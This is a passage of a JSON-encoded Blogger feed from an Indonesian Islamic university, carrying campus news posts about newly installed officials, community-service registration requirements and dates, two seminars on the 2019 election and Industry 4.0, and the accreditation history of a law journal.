src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0093-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad juga menegaskan pemilihan pejabat struktural tersebut berdasarkan kriteria pemenuhan persyaratan dan rekam jejak kinerja.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pilihan terhadap saudara-saudari sekalian bukan sesuatu \u003Cem\u003Ebimsalabim\u003C\/em\u003E tetapi melalui analisa yang mendalam terkait kinerja, karakter, dan keikhlasan di lembaga yang kita cintai ini\", ungkap Ahmad saat menyampaikan sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9491\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0142-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUsai pelantikan, Rektor bersama Kepala Biro dan Plt. Wakil Rektor I dan II langsung mengadakan rapat bersama pejabat sturuktural baru tersebut. Abdul Hamid yang dilantik sebagai Kepala sub Bagian Akademik, Kemahasiswaan dan Alumni pada fakultas Ekonomi dan Bisnis Islam mengaku bersyukur sekaligus risau atas amanah yang diberikan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah, saya bersyukur karena diberi amanah. Tapi dari sisi lain saya juga risau karena sebenarnya, amanah itu bisa juga menjadi musibah kalau amanah tersebut tidak bisa dilaksanakan sebagaimana mestinya,\" ungkap Hamid usai mengikuti rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9490\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0132-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4250854665990172929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/20-pejabat-struktural-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4250854665990172929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4250854665990172929"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/20-pejabat-struktural-iain-parepare.html","title":"20 Pejabat Struktural IAIN Parepare Resmi Dilantik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2821557907728475313"},"published":{"$t":"2019-01-11T22:18:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:01.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"}],"title":{"type":"text","$t":"Pengumuman Pendaftaran KPM I Tahun 2019"},"content":{"type":"html","$t":"\u003Cstrong\u003EP3M IAIN Parepare---\u003C\/strong\u003E Dalam rangka pelaksanaan program Kuliah Pengabdian Masyarakat (KPM) I mahasiswa Institut Agama Islam Negeri (IAIN) Parepare tahun 2019, maka kami sampaikan kepada mahasiswa calon peserta, bahwa:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendaftaran dan pengisian formulir melalui sisfo kampus dengan menggunakan \u003Cem\u003Eaccount\u003C\/em\u003E masing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBagi mahasiswa yang belum mencentang\/program mata kuliah KPM agar menghubungi TIPD\/ICT untuk dibantu proses pencetangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon peserta telah lulus minimal 110 SKS\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPersyaratan administratif:\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E4.1 Kelayakan KPM dari jurusan masing-masing\u003Cbr\/\u003E\u003Cbr\/\u003E4.2 \u003Cem\u003EF\u003C\/em\u003E\u003Cem\u003Eoto copy\u003C\/em\u003E bukti pembayaran SPP pada semester berjalan (bagi mahasiswa dengan sistem pembayaran UKT) dan bukti pembayaran KPM (bagi mahasiswa non UKT)\u003Cbr\/\u003E\u003Cbr\/\u003E4.3 Pembayaran KPM dilakukan setelah mendapat surat kelayakan dari ketua jurusan masing-masing bagi mahasiswa dengan sistem pembayaran non UKT\u003Cbr\/\u003E\u003Cbr\/\u003E4.4 Pas foto berwarna ukuran 3x4 (2 lembar)\u003Cbr\/\u003E\u003Cbr\/\u003E4.5 Berkas dibuat 2 rangkap\u003Cbr\/\u003E\u003Cbr\/\u003E4.6 Berkas dimasukkan dalam map plastik warna biru untuk laki-laki dan warna merah untuk perempuan dan diserahkan pada panitia di kantor P3M\u003Cbr\/\u003E\u003Cbr\/\u003E4.7 Berkas asli dibawa dan diperlihatkan pada panitia setelah melakukan pendaftaran melalui sisfo kampus untuk diverifikasi\u003C\/blockquote\u003E\u003Cbr\/\u003E5. Jadwal Kegiatan:\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPendaftaran calon peserta KPM: 21 – 31 Januari 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPemberkasan (Pembayaran SPP\/registrasi, Mencentang\/program KPM di Sisfo, dan Kelengkapan Berkas): 10 Februari - 25 Februari 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPembekalan 01 Maret - 03 Maret 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPemberangkatan  13 Maret 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EKegiatan di Lokasi 13 Maret – 26 April 2019\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cstrong\u003EPenarikan 26 April 2019\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2821557907728475313\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pengumuman-pendaftaran-kpm-i-tahun-2019.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2821557907728475313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2821557907728475313"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pengumuman-pendaftaran-kpm-i-tahun-2019.html","title":"Pengumuman Pendaftaran KPM I Tahun 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1488711218129083399"},"published":{"$t":"2018-12-29T07:36:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:03.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Sikapi Pemilu 2019, IAIN Parepare Gelar Seminar Nasional"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar seminar nasional bertajuk tema menyikapi pemilu: wujudkan demokrasi yang \u003Cem\u003EMalebbi warekkadana, makkeade ampena\u003C\/em\u003E (santun dalam bertutur sopan dalam berperilaku), Jum'at (28\/12).\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar yang diikuti ratusan peserta ini digelar di lantai 5 Aula Perpustakaan IAIN Parepare. Ketua Panitia, Dr. H. Muhammad Saleh mengungkapkan diangkatnya tema tersebut dalam rangka menghadapi pemilu 2019. \"Menghadapi pemilu 2019, kita melihat, mendengar, mengamati di berbagai media hal-hal yang sepertinya keluar dari etika bangsa kita,\" ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003ETerdapat empat narasumber yakni Prof. Dr. KH. Nasruddin Umar, M.A., Ph. D (Imam masjid Istiqlal Jakarta), Prof. Masdar Hilmy, S. Ag., M. A., Ph. D (Rektor UIN Sunan Ampel Surabaya), Prof. Dr. Hafied Cangara, M. Sc., Ph. D (Pakar Komunikasi Unhas) dan Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare) dengan moderator Ketua Komisi Pemilihan Umum (KPU) kota Parepare, Nur Nahdiyah. Meskipun dalam berlangsungnya seminar tiga di antara narasumber harus menyampaikan materi melalui \u003Cem\u003Eaudio call \u003C\/em\u003E(panggilan suara) tetapi tidak mengurangi antusias peserta seminar.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9432\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0164-300x173.jpg\" alt=\"\" width=\"300\" height=\"173\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu peserta seminar, Muhammad Jusman Wakil Presiden Mahasiswa mengungkapkan adanya peran mahasiswa dalam penyampai informasi kepada masyarakat.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Sangat menarik, setelah kegiatan ini mahasiswa khususnya Ormawa (organisasi mahasiswa) bisa menjadi penyampai di masyarakat bahkan di lingkungan mahasiswa bahwa pentingnya menjaga silaturahim dengan tidak menyebarkan hoax apalagi dalam menghadapi pemilihan di tahun 2019,\" jelasnya saat diwawancarai usai seminar.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara dalam sambutan Rektor IAIN Parepare yang dibacakan oleh Dr. H. Sudirman L selaku wakil Rektor II IAIN Parepare mengungkapkan wujudkan demokrasi yang \u003Cem\u003EMalebbi warekkadana, makkeade ampena\u003C\/em\u003E merupakan tema yang tepat dalam menyongsong tahun politik.\u003Cbr\/\u003E\u003Cbr\/\u003E\"\u003Cem\u003EMalebbi warekkadana makkeade ampena\u003C\/em\u003E yang bermakna santun dalam bertutur sopan dalam berperilaku. Kalimat tersebut adalah inti dari tujuan mencapai kedamaian hidup, hal itu pulalah sebabnya kalimat tersebut kami jadikan \u003Cem\u003Etagline \u003C\/em\u003EIAIN Parepare. Hoax, fitnah jangan digunakan untuk dukungan pemilih dan tidak digunakan sebagai tumpangan dalam membangkitkan emosi umat dengan dalih agama,\" bacanya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1488711218129083399\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/sikapi-pemilu-2019-iain-parepare-gelar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1488711218129083399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1488711218129083399"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/sikapi-pemilu-2019-iain-parepare-gelar.html","title":"Sikapi Pemilu 2019, IAIN Parepare Gelar Seminar Nasional"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2449201376503533286"},"published":{"$t":"2018-12-27T23:42:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.057+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Survive Hadapi Industri 4,0 dengan Peningkatan Skill"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EJurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare melaksanakan seminar multidisipliner pengembangan program studi di lantai 5 Aula Perpustakaan IAIN Parepare, Kamis (27\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9422\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0005-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EEmpat program studi (Prodi) yang menjadi target peserta seminar ini di antaranya prodi Akuntansi Lembaga Keuangan Syariah, prodi Manajemen Keuangan Syariah, prodi Akuntansi Syariah dan prodi Pariwisata Syariah.\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar yang mengusung tema \u003Cem\u003Eactualiazation of Islamic ekonomic development in industri\u003C\/em\u003E 4,0, menghadirkan narasumber akademisi dan praktisi yakni  Dr. Mursalim, SE., MSi., Akt., CA., CPAI., CPA., CSRS., CSP., ASEAN CPA (Ketua Program Studi Magister Akuntansi UMI Makassar), Dr. Anwar Rauf, SE., M.Si (Dosen UNM), dan Rusmin Nuryadin, SE., M.Si (Asosiasi Pelaku Pariwisata Profesional Indonesia).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9425\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0080-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Syahriah Semaun mengungkapkan dipilihnya tema tersebut karena melihat adanya peluang dan tantangan pada industri 4,0.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami melihat bahwa revolusi  industri tahun ke empat sekarang merupakan peluang dan tantangan. Prospek bagi perkembangan program studi di jurusan Syariah dan Ekonomi Islam dan merupakan tantangan bagi SDM (Sumber Daya Manusia) alumni-alumni dari jurusan Syariah dan Ekonomi Islam,\" ucapnya saat menyampaikan laporan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9429\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0003-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ketua jurusan Syariah dan Ekonomi Islam, Budiman mengungkapkan pentingnya membekali diri dengan skill atau keterampilan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tujuan dari kegiatan ini sebenarnya bagaimana membuat anak-anakku melek terhadap keadaan dunia global sekarang. Anak-anakku jangan pernah berfikir bahwa kalian akan berhasil kalau hanya  mengandalkan prestasi akademik tanpa membekali diri dengan skill atau keterampilan. Hari ini kita bisa lihat bahwa orang yang bisa survive dalam hidup itu yang paling banyak keterampilannya,\" terangnya.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Budiman juga mengimbau kepada peserta agar tidak hanya terpaku pada program studi tetapi terus berupaya memperluas wawasan serta melengkapi diri dengan kemampuan berbahasa Inggris.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9424\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0049-copy-300x237.jpg\" alt=\"\" width=\"300\" height=\"237\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar tersebut dibuka langsung oleh Dr. H. Sudirman L, selaku Pelaksana tugas (Plt) Wakil Rektor II  bidang Administrasi Umum,  Perencanaan dan Keuangaan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya ucapkan terima kasih, ini adalah jeri payah dalam rangka pengembangan, mengasah kompetensi mahasiswa kita supaya di luar sana masyarakat melihat bahwa ternyata IAIN itu bukan hanya sekedar baca khutbah atau doa saja tapi mereka pintar ekonomi, mereka pandai IT karena visi kami akultrasi budaya dengan Islam berbasis teknologi informasi,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9426\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0127-300x233.jpg\" alt=\"\" width=\"300\" height=\"233\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9428\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0149-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2449201376503533286\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/survive-hadapi-industri-40-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2449201376503533286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2449201376503533286"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/survive-hadapi-industri-40-dengan.html","title":"Survive Hadapi Industri 4,0 dengan Peningkatan Skill"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5816683542401528225"},"published":{"$t":"2018-12-25T03:42:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.640+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Perjalanan Diktum: Jurnal Syariah dan Hukum hingga Terakreditasi"},"content":{"type":"html","$t":"Perjalanan Diktum: Jurnal Syariah dan Hukum di lingkungan Jurusan Syariah dan Ekonomi Islam, STAIN Parepare (sekarang IAIN Parepare) dalam sejarahnya menuju jurnal terakreditasi bahwa mulai pada tahun 2012 hingga tahun 2014 menjadi salah satu jurnal yang diprioritaskan oleh Ketua STAIN Parepare yang saat itu dibawah kepemimpinan Prof.Dr. H. Abd. Rahim Arsyad, MA., sedangkan yang menjabat Ketua Jurusan Syariah dan Ekonomi Islam pada saat itu adalah Bapak Dr. H. Sudirman, L., M.H. Sementara Pengelola Diktum: Jurnal Syariah dan Hukum adalah Ketua Redaktur Dr. sudirman Sesse, M.Pd, Wakil Ketua Redaktur Dr. Aris Widodo, MA (sekarang Ketua Redaktur Jurnal Al-Ahkam IAIN Surakarta), Redaktur Pelaksana Drs. Moh.Yasin Soumena, M.Pd., Dr.H.Sudirman L., M.H. (sekarang menjabat Wakil Rektor II Bidang AUPK), Dr. Agus Muchsin, M.Ag., Dr. Sitti Jamilah Amin, M.Ag. (sekarang Sekretaris P3M IAIN Parepare), Budiman Sulaeman, M.HI. (sekarang Ketua Jurusan Syariah dan Ekonomi Islam), Dr. H. Mukhtar Yunus, M.Th.I. Pada tahun 2014, Dr. Sudirman Sesse, M.Pd sebagai Ketua Redaktur Diktum: Jurnal Syariah dan Hukumtelah bekerja keras agar tersebut diusul menjadi jurnal terakreditasi, akan tetapi saat itu masih ada syarat yang harus dipenuhi dengan penerbitan artikel selama 2 (dua) tahun dengan menggunakan sistem 4:5 yakni (4 (empat) artikel dari dalam dan 5 (lima) artikel dari luar STAIN Parepare), 3:7, atau 2:8. Pengelola Diktum: Jurnal Syariah dan Hukum memilih sistem 4:5 dan artikel terbit selama 2 (dua) tahun dengan sistem itu secara konsisten.\u003Cbr\/\u003E\u003Cbr\/\u003EHanya saja di akhir tahun 2014, setelah syarat tersebut terpenuhi, Diktum: Jurnal Syariah dan Hukum mengalami kendala pengusulan jurnal terakreditasi sebab Ketua Redaktur pindah tugas ke Universitas Negeri Makassar (UNM), dan syarat selanjutnya adalah bahwa jurnal yang akan diakreditasi harus dengan menggunakan sistem OJS \u003Cem\u003E(Open Jounal System)\u003C\/em\u003E. Meskipun begitu, pada awal tahun 2015 yang menjadi Ketua Redaktur dijabat oleh Andi Bahri, M.E., dan sempat dua kali pergantian Surat Keputusan (SK) Pengelola dari Ketua STAIN Parepare yang saat itu sudah dijabat oleh Bapak Dr. Ahmad Sultra Rustan, M..Si., dengan alasan bahwa Andi Bahri, M.E., lulus ujian dalam mengikuti seleksi5000 Doktor. Selanjutnya, ditunjuk Bapak Drs. Moh. Yasin Soumena, M.Pd. sebagai Ketua Redaktur, Dr. Fikri, S.Ag., M.HI. sebagai Wakil Ketua Redaktur, dan Redaktur Pelaksana berturut-turut; Dr. H. Sudirman, L., M.H., Budiman Sulaeman, M.HI., Dr. Zainal Said, M.H., Dr. Agus Muchsin, M.Ag., Dr. Rahmawati, M.Ag., Aris, M.HI, dan Dr. Muh. Ali Rusdi Bedong, M.HI. Hal yang sangat berkesan pada tahun 2015 dengan euforia yang luar biasa dari seluruh pengelola adalah Diktum: Jurnal Syariah dan Hukum terindeks moraref. Tidak berhenti sampai di situ, Ketua Jurusan Syariah dan Ekonomi Islam, Bapak Budiman, M.HI., terus memberikan dukungan dan mendorong pengelola pada setiap pertemuan selalu menyampaikan dan mengingatkan agar Diktum: Jurnal Syariah dan Hukum ini dapat terakreditasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun 2016, selain pengelola menggunakan dana yang bersumber dari DIPA STAIN Parepare pada setiap tahunnya, juga memperoleh bantuan pengembangan jurnal dari Diktis. Dana bantuan tersebut digunakan untuk pelatihan jurnal OJS di UIN Maulana Malik Ibrahim  Malang bersaman dengan pengelola Jurnal Al-Maiyyah. Hasil dari pelatihan itu belum maksimal dan pengelolaan jurnal masih stagnan. Hanya beberapa artikel tertentu saja yang dapat dionlinekan. Hingga tahun 2017, Ketua STAIN Parepare melalui kebijakannya dengan mengajak semua pengelola jurnal untuk mengikuti Workshop “OJS Menuju Jurnal Akdereditasi” dengan mendatangkan tim trainer dari STAIN Kudus.Pasca workshop itu, pengelola Diktum: Jurnal Syariah dan Hukum terus bekerja keras agar menjadi jurnal OJS. Hampir semua artikel dari setiap volumeberhasil dibaca dan diterbitkan secara online. Akan tetapi, beberapa bulan kemudian dari artikel yang sudah berhasil  diterbitkan secara online dengan OJS versi 2 berafiliasi ke jurnal OJS versi 3. Berkaitan dengan sistem tersebut, pengelola Diktum: Jurnal Syariah dan Hukum terus mempelajari sistem OJS versi 3 hingga mengajak semua pengelola jurnal di IAIN Parepare, saat itu masih STAIN Parepare untuk bersama-sama menggelar training secara intensif pada setiap malam Rabu selama 4 (empat) bulan di ruangan TIPD Training yang dibimbing oleh Muhammad Haramain, M.Sos.I. Tidak terkecuali Bapak Budiman, M.HI sebagai Ketua Jurusan Syariah dan Ekonomi Islam rela berpartisipasi dalam kegiatan tersebut hingga pukul 24.00 malam untuk ikut lembur.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9411\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/2-2-300x300.jpg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9410\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/3-2-300x300.jpg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E \u003Cimg class=\"alignnone  wp-image-9401\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/4-1-300x225.jpg\" alt=\"\" width=\"401\" height=\"301\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun 2018 berdasarkan SK. Rektor IAIN Parepare No.10 Tahun 2018 bahwa pengelola DIKTUM: Jurnal Syariah dan Hukum dengan menunjuk Ketua Redaktur Dr. Fikri, S.Ag., M.HI., Wakil Ketua Redaktur Dr. Muh. Ali Rusdi Bedong, M.HI., Redaktur Pelaksana diantaranya Aris, M.HI., Dr. H. Abdul Syatar, M.HI., Andi Baso Pallawagau, MA., Muhammad Majdy, Lc., M.MA., Dr. Muhammad Ilham, M.Fil.I. Masih melanjutkan kegiatan pada tahun 2017 dengan melakukan training yang dilaksanakan pada bulan April sampai bulan Juli dengan mempelajari lebih mendalam sistem OJS versi 3. Pada bulan Oktober yang lalu, pengelola menerima undangan dari DIKTI untuk workshop persiapan Akreditasi Jurnal yang dilaksanakan di Makassar. Kegiatan dalam workshop itu berbenah untuk persiapan proses daftar di ARJUNA untuk pengusulan akreditasi. Alhamdulillah prosesnya begitu cepat. Bulan oktober kami dari pengelola mendaftar, tepatnya tanggal 18  Desember 2018 sudah terbit SK Direktur Jenderal Penguatan Riset dan Pengembangan Kemenristek Dikti No. 34\/E\/ KPT\/2018 tentang Peringkat Akreditasi Jurnal Ilmiah Periode III Tahun 2018. Capaian itu patut disyukuri di tengah segala keterbatasan yang ada, kami banyak disupport oleh pimpinan utamanya Bapak Rektor IAIN Parepare, Ketua Jurusan Syariah dan Ekonomi Islam kepada pengelola.\u003Cbr\/\u003E\u003Cbr\/\u003EKeberhasilan kami sebagai pengelola mengantar Diktum: Jurnal Syariah dan Hukum terakreditasi, meskipun bukan yang terbaik berada di Sinta 6, namun paling tidak ini adalah torehan emas karena Diktum: Jurnal Syariah dan Hukum merupakan jurnal pertama di IAIN Parepare yang terakreditasi. Hal ini sekali lagi berkat arahan Penanggungjawab Bapak Dr. Ahmad Sultra Rustan, M.Si., dan Bapak Budiman, M.HI., serta kerjasama yang apik Ketua Redaktur Dr. Fikri, S.Ag., M.HI., Wakil Ketua Redaktur Dr. Muh. Ali Rusdi Bedong, M.HI., Redaktur Pelaksana Aris, M.HI., Dr. H. Abdul Syatar, M.HI., H. Andi Baso Pallawagau, Lc., MA., Muhammad Majdy, Lc., M.MA., Dr. Muhammad Ilham, M.Fil.I. Tentunya harapan kami dari pengelola akan terus bekerja dan berkreasi\u003Cem\u003E(never stop)\u003C\/em\u003E agar dapat 